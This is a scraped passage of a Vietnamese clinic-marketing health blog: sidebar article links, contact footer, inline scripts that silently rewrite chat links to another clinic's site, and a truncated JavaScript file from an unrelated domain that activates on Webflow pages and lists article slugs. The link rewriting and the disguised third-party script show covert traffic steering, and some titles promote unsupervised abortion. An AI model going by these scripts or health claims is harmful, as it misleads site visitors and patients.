w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg" loading="lazy" alt="Văn Khang"/></div></figure><p>Tên thật:<strong> Trần Văn Khang</strong></p><p>Sinh năm: 1979</p></div><div class="text-block-6">Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe</div><div class="text-block-12"><strong>Hình ảnh Phòng khám chuyên khoa TPHCM - 407 Tô Hiến Thành, Phường 14, Quận 10, Thành Phố Hồ Chí Minh.</strong></div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg" loading="lazy" width="522" sizes="(max-width: 767px) 96vw, 522px" alt="" srcset="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-500.jpg 500w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-800.jpg 800w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg 1200w" class="image-5"/></div></div><div class="button-wrapper"><a href="/all-posts" class="button w-button">← Xem tất cả các bài viết</a></div><div class="sidebar-on-mobile"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/6-cach-tri-mun-tham-cho-da-dau-tot-nhat" class="small-post-link">6 Cách trị mụn thâm cho da dầu tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mun-sinh-duc-o-vung-kin-nu-nguy-hiem-khong" class="small-post-link">Mụn sinh dục ở vùng kín nữ nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bieu-hien-sau-khi-dat-thuoc-phu-khoa" class="small-post-link">Biểu hiện sau khi đặt thuốc phụ khoa thường gặp nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-bao-lau-thi-quan-he-duoc" class="small-post-link">Uống thuốc phá thai bao lâu thì quan hệ được?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/phong-kham-tai-mui-hong-quan-12-uy-tin-tot-nhat" class="small-post-link">Phòng khám Tai Mũi Họng Quận 12 uy tín tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-xong-bung-van-to-co-nguy-hiem-khong" class="small-post-link">Phá thai xong bụng vẫn to có Nguy Hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-xu-tri-chay-mau-vung-kin-tai-nha" class="small-post-link">Cách xử trí chảy máu vùng kín tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-phu-khoa-co-can-cao-long" class="small-post-link">Khám phụ khoa có cần cạo lông</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vong-tranh-thai-bi-tut-thap-phai-lam-sao" class="small-post-link">Vòng tránh thai bị tụt thấp phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/gia-thuoc-pha-thai-bao-nhieu-tien" class="small-post-link">Giá thuốc phá thai bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sui-mao-ga-o-mat-nguyen-nhan-trieu-chung-va-cach-dieu-tri" class="small-post-link">Sùi mào gà ở mắt: Nguyên nhân Triệu chứng và Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tai-sao-got-chan-bi-kho-cung-nut-ne" class="small-post-link">Tại sao gót chân bị khô cứng nứt nẻ</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thoi-gian-u-benh-sui-mao-ga-la-bao-lau-o-nam-gioi-va-nu-gioi" class="small-post-link">Thời gian ủ bệnh sùi mào gà là bao lâu ở nam giới và nữ giới</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-sui-mao-ga-o-mieng-qua-tung-giai-doan" class="small-post-link">Hình ảnh sùi mào gà ở miệng qua từng giai đoạn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-tham-mun-nhanh-nhat-trong-1-dem" class="small-post-link">Cách trị thâm mụn nhanh nhất trong 1 đêm </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sach-kinh-bao-lau-thi-dat-thuoc" class="small-post-link">Sạch kinh bao lâu thì đặt thuốc là tốt nhất?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/1-thang-co-kinh-4-lan-co-nguy-hiem-khong-va-cach-chua-tri" class="small-post-link">1 tháng có kinh 4 lần có nguy hiểm không? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ra-khi-hu-mau-nau-den-sau-ky-kinh-nguyet" class="small-post-link">Ra khí hư màu nâu đen sau kỳ kinh nguyệt</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-co-mau-tuoi-la-benh-gi-cach-chua-tri-hieu-qua" class="small-post-link">Tinh trùng có máu tươi là bệnh gì, cách chữa trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sau-rung-trung-14-ngay-van-chua-co-kinh" class="small-post-link">Sau rụng trứng 14-17 ngày vẫn chưa có kinh </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong" class="small-post-link">Đặt thuốc polygynax bị chảy ra ngoài có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-song-duoc-bao-lau-trong-nuoc-lanh" class="small-post-link">Tinh trùng sống được bao lâu trong nước lạnh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-cao-ich-mau-co-ngua-thai-duoc-khong" class="small-post-link">Uống cao ích mẫu có ngừa thai được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chay-mau-vung-kin-khi-di-ve-sinh-la-bi-gi-cach-chua-tri-hieu-qua" class="small-post-link">Chảy máu vùng kín khi đi vệ sinh là bị gì, cách chữa trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/4-5-thang-moi-co-kinh-1-lan-co-nguy-hiem-khong" class="small-post-link">4 5 Tháng mới có kinh 1 lần có Nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/3-thang-khong-co-kinh-nguyet-nhung-khong-co-thai" class="small-post-link">3 Tháng không có kinh nguyệt nhưng không có thai là bị gì?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-mu-vung-kin-boi-thuoc-gi-hieu-qua" class="small-post-link">Ngứa mu vùng kín bôi thuốc gì hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuc-pham-chuc-nang-dieu-hoa-kinh-nguyet" class="small-post-link">Thực phẩm chức năng điều hòa kinh nguyệt tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/phong-kham-da-lieu-quan-10-uy-tin-chat-luong-nhat" class="small-post-link">Phòng khám Da Liễu Quận 10 uy tín chất lượng nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-tri-lang-beng-nizoral-gia-bao-nhieu-cung-nhu-mua-o-dau" class="small-post-link">Thuốc trị lang beng nizoral giá bao nhiêu cũng như mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-ca-phe-co-lam-ngung-kinh-nguyet-khong" class="small-post-link">Uống cà phê có làm ngưng kinh nguyệt không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-6-sua-tam-tri-lang-beng-hieu-qua-nhat" class="small-post-link">Top 6 sữa tắm trị lang beng hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-pha-thai-o-benh-vien-tu-du-bao-nhieu-tien" class="small-post-link">Chi phí phá thai ở bệnh viện Nam Việt bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khoang-cach-tu-am-vat-den-tu-cung" class="small-post-link">Khoảng cách từ âm vật đến tử cung</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ro-luan-nhi-co-mui-hoi-nguy-hiem-khong-va-cach-chua-tri" class="small-post-link">Rò luân nhĩ có mùi hôi nguy hiểm không và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-9-phong-kham-nam-khoa-o-kon-tum-an-toan-hieu-qua" class="small-post-link">Top 9 Phòng khám nam khoa ở Kon Tum an toàn hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-hoan-ben-to-ben-nho-la-benh-gi-co-bi-vo-sinh-khong" class="small-post-link">Tinh hoàn bên to bên nhỏ là bệnh gì, có bị vô sinh không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-xuong-mu-vung-kin-o-nu-gioi" class="small-post-link">Đau xương mu vùng kín ở nữ giới là bị? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-trung-giam-can-co-duoc-khong" class="small-post-link">Ăn trứng giảm cân có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-cat-bao-quy-dau-o-benh-vien-viet-duc" class="small-post-link">Chi phí cắt bao quy đầu ở bệnh viện Việt Đức</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-chua-benh-chuoi-hat-ngoc-duong-vat" class="small-post-link">Thuốc bôi chữa bệnh chuỗi hạt ngọc dương vật</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-sinh-duc-co-nguy-hiem-khong-cung-nhu-dot-tri-o-dau-uy-tin" class="small-post-link">U nhú sinh dục có nguy hiểm không? Đốt trị ở đâu uy tín?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-quan-lot-nu-dinh-chat-nhon-la-bi-gi-va-cach-chua-tri" class="small-post-link">Hiện tượng quần lót nữ dính chất nhờn là bị gì và cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/co-kinh-thi-quan-he-co-thai-khong" class="small-post-link">Có kinh thì quan hệ có thai không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khi-quan-he-co-tu-cung-co-mo-khong" class="small-post-link">Khi quan hệ cổ tử cung có mở không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-thao-vong-tranh-thai-bao-nhieu-tien" class="small-post-link">Chi phí tháo vòng tránh thai bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-khi-hu-bat-thuong-va-khi-hu-binh-thuong" class="small-post-link">Hình ảnh khí hư bất thường và khí hư bình thường</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-chua-mun-nhot-o-vung-kin-tai-nha" class="small-post-link">Cách chữa mụn nhọt ở vùng kín tại nhà </a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div></div></div></div></div><footer id="footer" class="footer"><p></p><div class="columns w-row"><div class="column w-col w-col-4"><a href="https://suckhoedoisong24h.webflow.io/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" alt="" class="image"/></a></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chi tiết liên hệ:<br/> - Điện thoại : <strong>(028) 7300 0666</strong><br/>- Địa chỉ: <strong>405 Tô Hiến Thành, Quận 10, TP.HCM</strong><br/>- Local: TPHCM, VN<br/>- Cod: 700000, VietNam<br/>- Mã: 100000 VND, N044<br/><br/></p></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chia sẻ các tin tức sức khỏe  <br/>✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như :<br/>- Bệnh nam khoa <br/>- Bệnh xã hội <br/>-  Viêm phụ khoa,....<br/>✅ Ưu Đãi 199000 💎<br/></p></div></div><div class="w-container"><div class="text-block-2">Copyright © 2019 My Company  <a href="https://suckhoedoisong24h.webflow.io/" target="_blank"><strong>Sức khỏe đời sống 24h</strong></a>. University of Medicine,Ho Chi Minh city<br/></div></div></footer><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5c93193a199a684109dd80f8" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.schunk.20121a0842aea92f.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.a26bf435.c97ea65bbcc3cbe3.js" type="text/javascript"></script>
<a rel="follow, noopener" href="tel:02873000666" class="w-inline-block"><div><img style="position: fixed; left: auto; top: 40%; right: 0%; bottom: auto; margin-top: 100px; margin-right: -30px;   margin-bottom: 0px;" src="https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/64094447e77edc0c1e47abba_5cd3943ffeabaf5f03705231_hotline.gif" rel="nofollow" alt="" width="120px;" class="image"></div></a>
<div id="button" style="position: fixed;left: auto;top: auto;right: 2%;bottom: 10%;z-index: 99999;"><div class="chat" style=""> <a target="_blank" href="https://phongkhamdakhoahongcuong.vn/seoswt/" rel="nofollow"><img src="https://global-uploads.webflow.com/5c93193a199a684109dd80f8/600fe01e1663232bccf14af5_5d7f40f74cc8594c9d854185_rchat.gif" alt=""></a></div></div><script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanamviet.vn/"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>
<script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanambo.vn/PH1"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js
body_size: 27681
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("webflow")) return;

  var files = [
    "chi-phi-chua-tri-benh-lau-het-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-bao-quy-dau-het-bao-nhieu-tien-nam-2025",
    "phong-kham-nam-khoa-o-dau-tot-nhat-tai-tphcm",
    "hinh-anh-viem-am-dao-o-chi-em-phu-nu-chi-tiet-nhat",
    "dia-chi-phong-kham-phu-khoa-o-tphcm-uy-tin-nhat",
    "benh-vien-pha-thai-o-quan-go-vap-an-toan-khong-dau",
    "benh-huyet-trang-co-nguy-hiem-khong-cach-chua-tri",
    "khong-quan-he-co-bi-sui-mao-ga-duoc-khong",
    "tu-van-suc-khoe-sinh-san-truc-tuyen-mien-phi-24h",
    "hinh-anh-bao-quy-dau-con-trinh-o-nam-gioi-nguoi-that",
    "dia-chi-va-mang-trinh-o-dau-an-toan-va-uy-tin-tai-tphcm-2025",
    "chi-phi-chua-benh-giang-mai-het-bao-nhieu-tien-2025",
    "chi-phi-chua-benh-sui-mao-ga-het-bao-nhieu-tien-nam-2025",
    "phong-kham-phu-khoa-o-vinh-long-uy-tin-chat-luong",
    "phau-thuat-dieu-tri-gian-tinh-mach-thung-tinh-o-dau-tphcm",
    "kham-chua-benh-xa-hoi-o-dau-tot-nhat-tai-tphcm",
    "benh-tri-co-nen-an-rau-muong-hay-khong",
    "chi-phi-chua-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-2025",
    "dia-chi-pha-thai-bang-thuoc-an-toan-o-dau-tai-tphcm",
    "dia-chi-pha-thai-an-toan-o-quan-tan-binh-phu-nhuan-binh-thanh",
    "benh-mun-rop-sinh-duc-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "benh-viem-duong-tiet-nieu-o-nu-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "benh-viem-tuyen-bartholin-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "mua-thuoc-pha-thai-online-o-dau-tphcm-gia-bao-nhieu-tien-1-vien",
    "benh-tri-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-benh-tri",
    "kham-chua-vo-sinh-hiem-muon-o-dau-tot-nhat-tphcm-nam-2025",
    "benh-u-nang-buong-trung-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "kham-chua-benh-viem-duong-tiet-nieu-o-dau-tot-tphcm-2025",
    "chi-phi-chua-benh-liet-duong-het-bao-nhieu-tien-nam-2025",
    "kham-kinh-nguyet-khong-deu-o-dau-tphcm-la-tot-nhat",
    "dau-tinh-hoan-la-benh-gi-nguyen-nhan-tac-hai-va-cach-chua-tri",
    "bi-dau-tinh-hoan-thi-kham-o-dau-tot-nhat-tphcm",
    "xuat-tinh-som-la-gi-nguyen-nhan-va-cach-chua-benh-xuat-tinh-som",
    "chuoi-hat-ngoc-duong-vat-la-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-viem-tuyen-bartholin-o-chi-em-phu-nu-chi-tiet",
    "kham-hau-mon-truc-trang-o-dau-tot-nhat-tphcm-nam-2025",
    "kham-chua-viem-bao-quy-dau-o-dau-tot-nhat-tai-tphcm",
    "kham-chua-viem-bang-quang-o-dau-tot-nhat-tai-tphcm",
    "viem-tuyen-bartholin-co-nguy-hiem-khong-va-tac-hai-cua-benh",
    "tu-van-benh-tri-truc-tuyen-mien-phi-online-24-gio",
    "tu-van-nam-khoa-suc-khoe-nam-gioi-online-qua-dien-thoai-mien-phi",
    "pha-thai-4-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "nam-gioi-bao-nhieu-tuoi-thi-lot-bao-quy-dau-la-tot-nhat",
    "dut-day-ham-bao-quy-dau-co-sao-khong-va-cach-chua-tri",
    "chuoi-hat-ngoc-am-vat-o-nu-gioi-va-thuoc-dieu-tri",
    "benh-tri-hon-hop-la-gi-va-cach-chua-benh-tri-hon-hop-hieu-qua",
    "tu-van-pha-thai-bang-thuoc-an-toan-online-qua-dien-thoai-mien-phi",
    "dia-chi-pha-thai-an-toan-o-can-tho-khong-dau",
    "benh-vien-nao-lam-viec-vao-ngay-thu-7-va-chu-nhat-uy-tin",
    "lo-loet-vung-kin-nam-va-nu-la-benh-gi-cach-chua-tri",
    "kham-tinh-hoan-o-khoa-nao-tai-benh-vien-tphcm",
    "kham-va-dieu-tri-xuat-tinh-ra-mau-o-dau-tphcm",
    "viem-ong-dan-trung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua",
    "viem-vung-chau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "dau-hieu-ro-hau-mon-tai-phat-va-nguyen-nhan-vi-sao",
    "dia-chi-chua-viem-vung-chau-o-dau-tot-nhat-tai-tphcm-2025",
    "chi-phi-kham-nam-khoa-het-bao-nhieu-tien-2018-2025",
    "chi-phi-kham-phu-khoa-het-bao-nhieu-tien-2025-gia-niem-yet",
    "phong-kham-thai-o-quan-7-uy-tin-va-chat-luong",
    "dia-chi-kham-chua-tinh-trung-yeu-o-dau-tot-nhat-tphcm",
    "co-kinh-nguyet-som-hon-10-ngay-den-15-ngay-co-sao-khong",
    "dat-vong-tranh-thai-bi-rong-kinh-phai-lam-sao",
    "thai-chua-vao-tu-cung-co-quan-he-duoc-khong",
    "di-tieu-buot-ra-mau-kham-o-dau-tot-nhat",
    "pha-thai-2-thang-tuoi-bang-thuoc-co-duoc-khong",
    "va-mang-trinh-bao-lau-thi-lanh-han-va-quan-he-duoc-binh-thuong",
    "viem-tuyen-bartholin-tai-phat-dieu-tri-nhu-the-nao",
    "dia-chi-pha-thai-o-quan-thu-duc-go-vap-quan-12-tphcm-an-toan",
    "viem-tuyen-bartholin-uong-thuoc-gi-de-chua-tri-hieu-qua-nhat",
    "kinh-nghiem-chua-benh-sui-mao-ga-hieu-qua-tai-nha",
    "pha-thai-co-bi-xui-xeo-khong-va-cach-het-xui",
    "10-cach-pha-thai-an-toan-ma-khong-can-den-benh-vien-hay-bac-si",
    "nhiem-trung-duong-tieu-co-anh-huong-den-thai-nhi-khong",
    "que-thu-thai-1-vach-dam-1-vach-mo-co-thai-khong",
    "phong-kham-da-khoa-dong-nai-co-tot-khong",
    "benh-vien-phong-kham-pha-thai-ngoai-gio-an-toan-uy-tin-nhat",
    "phong-kham-da-khoa-khu-cong-nghiep-tan-binh-tot-khong",
    "chi-phi-pha-thai-o-benh-vien-tu-du-gia-bao-nhieu-tien-nam-2025",
    "phong-kham-phu-khoa-bac-si-xinh-tran-binh-trong-tot-khong",
    "dia-chi-phong-kham-nam-khoa-o-my-tho-chat-luong",
    "cac-benh-viem-nhiem-o-bo-phan-sinh-duc-nam",
    "dia-chi-phong-kham-nam-khoa-o-tay-ninh-tot-nhat",
    "mang-trinh-gia-khoi-phuc-trinh-tiet-trong-5-phut-nhu-the-nao",
    "pha-thai-bang-thuoc-co-di-lam-duoc-khong-di-lai-nhieu-co-sao-khong",
    "kham-va-kiem-tra-mang-trinh-o-benh-vien-nao-uy-tin",
    "trong-am-dao-co-chat-mau-trang-nhu-ba-dau-co-sao-khong",
    "phong-kham-bo-phan-sinh-duc-nam-o-dau-uy-tin-tai-tphcm",
    "kham-phu-khoa-co-biet-con-trinh-hay-biet-mat-trinh-khong",
    "thuoc-dieu-tri-khi-hu-co-mui-hoi-tot-nhat-hien-nay",
    "phac-do-dieu-tri-nhiem-trung-duong-tieu-hieu-qua-nhat",
    "pha-thai-1-thang-co-toi-khong-pha-co-sao-khong",
    "phong-kham-nam-khoa-o-vinh-long-uy-tin-nhat",
    "dau-bung-quan-tung-con-xung-quanh-vung-ron-la-benh-gi",
    "phong-kham-phu-khoa-o-tay-ninh-uy-tin-nhat",
    "hinh-anh-mun-coc-sinh-duc-o-nam-gioi-va-phu-nu",
    "dang-bi-rong-kinh-quan-he-co-thai-khong-tu-van-rong-kinh",
    "sau-khi-pha-thai-can-nghi-ngoi-bao-lau-la-tot-nhat",
    "cach-chua-kinh-nguyet-khong-deu-o-tuoi-day-thi-hieu-qua",
    "viem-co-tu-cung-co-lay-sang-chong-khong-dia-chi-chua",
    "phong-kham-da-khoa-tam-binh-thu-duc-ho-chi-minh",
    "dau-bung-duoi-va-tinh-hoan-khi-bi-kich-thich-do-dau",
    "dia-chi-phong-kham-phu-khoa-o-vinh-loc-tot-nhat",
    "kham-phu-khoa-vao-ngay-nao-cua-kinh-nguyet-thi-tot-nhat",
    "dau-bung-duoi-am-i-keo-dai-la-bi-gi-cach-chua-tri-hieu-qua",
    "benh-da-nang-buong-trung-co-con-duoc-khong-phai-lam-sao",
    "pha-thai-4-thang-tuoi-het-bao-nhieu-tien-2025",
    "mo-u-nang-buong-trung-bao-lau-thi-co-kinh-lai-binh-thuong",
    "kham-thai-o-benh-vien-nao-tot-nhat-tphcm-bac-si-chuyen-khoa",
    "phong-kham-phu-khoa-uy-tin-o-thu-duc-phong-kham-thu-duc",
    "dau-bung-nen-kham-o-benh-vien-nao-thi-tot-nhat",
    "phong-kham-nam-khoa-quan-10-chat-luong-va-uy-tin-nhat",
    "dia-chi-phong-kham-nam-khoa-o-soc-trang-uy-tin",
    "cat-bao-quy-dau-bao-lau-thi-hoi-phuc-va-thao-bang-cat-chi",
    "dia-chi-phong-kham-phu-khoa-o-go-vap-uy-tin-nhat",
    "tinh-hoan-1-ben-to-1-ben-nho-co-sao-khong-dia-chi-chua-benh",
    "benh-vien-bac-si-tung-o-tay-ninh-co-tot-khong",
    "danh-sach-cac-benh-vien-lon-o-thanh-pho-ho-chi-minh",
    "kham-chua-roi-loan-cuong-duong-o-dau-tot-nhat-tphcm",
    "phong-kham-nam-khoa-o-quan-9-chat-luong-va-uy-tin-hang-dau",
    "phong-kham-da-khoa-o-quan-phu-nhuan-uy-tin-nhat",
    "benh-vien-pha-thai-o-quan-10-an-toan-khong-dau",
    "phong-kham-nam-khoa-o-quan-go-vap-tot-nhat",
    "benh-vien-pha-thai-an-toan-o-dau-tai-tphcm",
    "pha-thai-xong-co-duoc-di-xe-may-khong-bac-si",
    "chua-benh-sui-mao-ga-o-benh-vien-da-lieu-trung-uong-tphcm",
    "chua-sui-mao-ga-bang-khoai-tay-can-lam-nhung-gi",
    "phong-kham-phu-khoa-o-quan-tan-phu-uy-tin-nhat",
    "sui-mao-ga-o-mong-chua-tri-nhu-the-nao-hieu-qua",
    "vo-bi-sui-mao-ga-ma-chong-khong-bi-la-sao",
    "pha-thai-o-benh-vien-mekong-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-benh-sui-mao-ga-o-nam-gioi-va-phu-nu",
    "gai-sinh-duc-thuong-moc-o-dau-nhat-tren-co-the-moc-nhu-the-nao",
    "phong-kham-da-khoa-o-quan-1-uy-tin-chat-luong",
    "viem-tuyen-tien-liet-co-bi-vo-sinh-khong-cach-chua-tri",
    "bac-si-kham-san-phu-khoa-gioi-o-tphcm",
    "phong-kham-phu-khoa-o-quan-tan-binh-uy-tin-nhat",
    "dia-chi-phong-kham-phu-khoa-o-huyen-nha-be-uy-tin",
    "phong-kham-chua-benh-sui-mao-ga-o-quan-10-uy-tin-nhat",
    "kham-phu-khoa-co-duoc-an-sang-khong",
    "18-luu-y-khi-mua-thuoc-podophyllin-25-co-tot-khong-gia-bao-nhieu-o-dau",
    "kham-phu-khoa-co-dau-khong-quy-trinh-kham-phu-khoa-tung-buoc",
    "phong-kham-phu-khoa-o-hoc-mon-uy-tin-nhat",
    "chua-benh-sui-mao-ga-bang-la-trau-khong-co-duoc-khong",
    "chua-benh-tri-cho-ba-bau-bang-la-diep-ca-duoc-khong",
    "benh-sui-mao-ga-song-duoc-bao-lau-bac-si",
    "phong-kham-nam-khoa-o-di-an-binh-duong-tot-nhat",
    "phong-kham-xet-nghiem-chua-tri-benh-sui-mao-ga-o-quan-11-uy-tin",
    "phong-kham-nam-khoa-o-quan-11-uy-tin-kham-nhanh",
    "phong-kham-phu-khoa-o-quan-binh-tan-kham-nhanh-chinh-xac",
    "phong-kham-phu-khoa-o-quan-11-tot-nhat-co-bac-si-gioi",
    "benh-vien-xet-nghiem-chua-tri-sui-mao-ga-o-quan-binh-thanh",
    "phong-kham-nam-khoa-o-quan-12-bac-si-nam-gioi-phu-trach",
    "benh-tri-noi-do-1-co-nguy-hiem-hay-khong",
    "phong-kham-pha-thai-o-quan-binh-tan-an-toan-nhat",
    "phong-kham-phu-khoa-o-quan-tan-phu-tot-nhat-hien-nay",
    "dia-chi-xet-nghiem-chua-benh-sui-mao-ga-o-quan-tan-phu",
    "phong-kham-nam-khoa-o-huyen-nha-be-uy-tin-nhat-bac-si-nam-gioi",
    "phong-kham-phu-khoa-o-quan-5-chat-luong-tot-nhat",
    "hoi-kinh-nghiem-pha-thai-bang-thuoc-thanh-cong",
    "dia-chi-phong-kham-phu-khoa-o-quan-7-chat-luong-nhat",
    "phong-kham-phu-khoa-o-quan-8-chat-luong-va-uy-tin-nhat",
    "di-tieu-ra-mu-trang-vang-la-bi-benh-gi-cach-chua-tri",
    "phong-kham-phu-khoa-o-quan-9-uy-tin-nen-biet",
    "pha-thai-11-tuan-nhu-the-nao-co-nguy-hiem-khong",
    "dia-chi-phong-kham-phu-khoa-o-cu-chi-uy-tin-nhat",
    "dia-chi-phong-kham-phu-khoa-o-binh-chanh-tot-nhat",
    "phong-kham-phu-khoa-o-quan-phu-nhuan-uy-tin-nhat",
    "phong-kham-nam-khoa-o-quan-phu-nhuan-chat-luong-nhat",
    "dia-chi-phong-kham-nam-khoa-o-hoc-mon-uy-tin",
    "dia-chi-phong-kham-phu-khoa-o-quan-6-chat-luong",
    "benh-tri-nen-an-gi-va-kieng-an-nhung-gi-la-tot-nhat",
    "chi-phi-pha-thai-9-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
